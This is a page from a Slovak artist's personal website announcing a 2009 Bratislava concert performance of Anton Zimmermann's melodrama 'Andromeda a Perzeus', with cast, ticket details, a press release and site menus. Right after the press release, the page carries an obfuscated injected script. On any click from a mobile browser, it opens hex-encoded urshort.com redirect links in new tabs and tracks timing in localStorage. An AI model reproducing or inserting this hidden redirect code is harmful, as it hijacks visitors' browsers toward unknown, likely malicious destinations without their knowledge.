<p>2009: <a href="http://picasaweb.google.sk/tomassury/Zimermann2009Web#slideshow/5346562928413922770">Anton Zimermann: Andromeda a Perzeus</a> (preklad a naštudovanie textu), hudobné naštudovanie Marián Lejava, Festivalový orchester Apollo, festival <a href="http://www.earlymusicba.org/SKCSH/indexSK.html">Dni starej hudby</a>, 12. 6. 2009, koncertná sieň Dvorana VŠMU Bratislava; osoby a obsadenie: Andromeda &#8211; Adela Mojžišová, Perseus &#8211; Daniel Ratimorský, Kassiopea &#8211; Paulína Böhmerová, Kepheus &#8211; Roman Polačik, Veľkňaz &#8211; Pavol Gmuca.</p>
<div>
<p><b>CENTRUM STAREJ HUDBY SI VÁS DOVOĽUJE POZVAŤ NA JEDINEČNÝ ZÁVEREČNÝ KONCERT FESTIVALU DNI STAREJ HUDBY</b></p>
<p><b>Dvorana HTF VŠMU /Zochova ul./<br />
piatok 12. jún 2009 o 19:00</b></p>
<p><big>ANTON ZIMMERMANN: ANDROMÉDA A PERZEUS (koncertné uvedenie melodrámy)</big></p>
<p>Festivalový orchester Apollo, dirigent &#8211; Marián Lejava<br />
naštudovanie textu a realizácia &#8211; Tomáš Surý<br />
Andromeda &#8211; A. Mojžišová, Perseus &#8211; D. Ratimorský<br />
Kasiopea &#8211; P. Böhmerová, Kefeus &#8211; R. Polačik, Veľkňaz &#8211; P. Gmuca</p>
<p>vstupné 6.00 EUR /zľavnené 4.00 EUR hodinu pred koncertom</p>
<p><b>Tlačová správa:</b> Centrum starej hudby informuje, že v piatok &#8211; 12.6.2009 vo Dvorane HTF VŠMU na Zochovej ulici o 19,00 zaznie v novodobej slovenskej premiére jedinečné dielo Antona Zimmermanna: Androméda a Perzeus. Melodráma &#8211; jedného z najvýznamnejších osobností, ktoré formovali hudobné dejiny na území Slovenska, huslistu, hráča na klávesových nástrojoch a skladateľa &#8211; bola prvýkrát predvedená 23.4.1781 vo viedenskom Dvornom divadle. A. Zimmermann (1741 &#8211; 1841) krátko pred nedožitými 40. narodeninami pôsobil na významnom poste organistu v Dóme sv. Martina, napriek krátkemu veku jeho hudobný odkaz obsahuje 276 opusov (podľa tematického katalógu D.Múdrej).Významné zastúpenie v jeho tvorbe majú symfónie, koncerty a komorné kusy, príležitostne zamieňané s kompozíciami J.Haydna. Literárne spracovaný antický námet, tak obľúbený aj u sochárov či maliarov, je dielom rodáka z Pressburgu, známeho vynálezcu (šachová automat,&#8220;hovoriaci stroj&#8220;)a polyhistora Wolfganga Kempelena. Z mýtu si vyberá časti, ktoré boli v súlade s vtedajšími ideami osvietenectva. Dielo je zaujímavým dokumentom začiatkov experimentálneho hudobno-dramatického žánru, ktorým sa inšpiroval napr. W.A.Mozart.<br />
&#8211; Melodrámu stvárnia Festivalový orchester Apollo pod vedením dirigenta Mariána Lejavu, Andromeda &#8211; Adela Mojžišová, Perzeus &#8211; Daniel Ratimorský, Kasiopea &#8211; Paulína Böhmerová, Kefeus &#8211; Roman Polačik, Veľkňaz &#8211; Pavol Gmuca, naštudovanie textu &#8211; Tomáš Surý.<br />
&#8211; Koncert je záverečným podujatím medzinárodného festivalu DNI STAREJ HUDBY 2009.</p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x53\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x45\x59\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x61\x54\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x59\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x55\x45\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x64\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x44\x74\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x69\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x45\x45\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x59\x46\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="cat-links"><i class="fa fa-folder-open" aria-hidden="true"></i> <a href="https://sury.sk/category/nezaradene/" rel="category tag">Nezaradené</a></div>	</footer><!-- .entry-footer -->
</article><!-- #post-69 -->

	</main><!-- #main -->
	
	

		</div><!-- .content-wrapper -->

	<div id="itpg-footer-social">
	</div> <div id="footer-sidebar" class="widget-area">
     <div class="container">
         <div class="row">
                            <div class="footer-column col">
                    <section id="text-5" class="widget widget_text"><h3 class="widget-title"><span>© Tomáš Surý 2006-2026 (Copyrighted Material)</span></h3>			<div class="textwidget"></div>
		</section>                </div>
                    </div>
     </div>
 </div>
	<footer id="colophon" class="site-footer">
<!-- 		.footer -->
		<div class="container">
			<div class="site-info">
				Theme Designed by <a href="https://indithemes.com">IndiThemes</a>				<span class="sep"> | </span>
					Copyright &copy; 2026 Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.. All Rights Reserved.			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<nav id="menu" class="panel" role="navigation">
	<div id="panel-top-bar">
		<button class="go-to-bottom"></button>
		<button id="close-menu" class="menu-link"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
	</div>
	
	<div id="itpg-menu-search">
		
		<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>		
	</div>
	
	<ul id="menu-main" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1"></i>۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Tomáš Surý</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt/"></i>Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bankove-spojenie/"></i>Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt-na-zamestnavatela/"></i>Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obciansky-aktivizmus/"></i>Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/997-2/"></i>Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Antikvariát</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=415"></i>Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=237"></i>LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rarity/"></i>Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborna-literatura/"></i>Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Knihárstvo</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kniharstvo/"></i>Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatelska-cinnost/"></i>Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štúdiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/prehlad-studia/"></i>Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/habilitacia/"></i>Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vzdelanie/"></i>Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/"></i>Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/"></i>Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogovia/"></i>Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Životopisy</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-slovencine/"></i>Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vupch/"></i>VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/clenstvo-v-zdruzeniach/"></i>Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-s-instituciami/"></i>Spolupráce s...</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-cestine/"></i>Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-2017-eng/"></i>Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-in-english/"></i>Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6080"></i>Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotografie/"></i>Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Réžie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/"></i>Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/"></i>Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vianocne-scenky-s-detmi/"></i>Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/"></i>Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rezijny-repertoar/"></i>Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/profesijny-zivotopis/"></i>Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotogaleria/"></i>Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Kritiky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/"></i>Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/"></i>Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/"></i>Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/"></i>Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/r/"></i>Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kritiky-na-predstavenia-2020/"></i>Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festivaly</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly-na-slovensku/"></i>Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly/"></i>Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://sury.sk/?page_id=1861"></i>Stará hudba</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-stara-hudba-2024/"></i>Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/"></i>Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/"></i>Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/"></i>Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/"></i>Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Scénografie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/scenografie/"></i>Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie-2/"></i>Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Produkcie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/la-canterina/"></i>Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/koncerty_nove/"></i>Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kuratorstvo-vystav/"></i>Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vernisaze/"></i>Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatel/"></i>Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Umelecké texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/beletria-2/"></i>Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/inscenovane-texty/"></i>Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kolaze/"></i>Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-operam/"></i>Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-baletom/"></i>Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-oratoriam/"></i>Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-ku-kantatam/"></i>Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-piesnam/"></i>Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zhudobnene-texty/"></i>Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/poezia/"></i>Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cd-nosice/"></i>CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/preklady-libriet/"></i>Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obrazy/"></i>Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Odborné texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
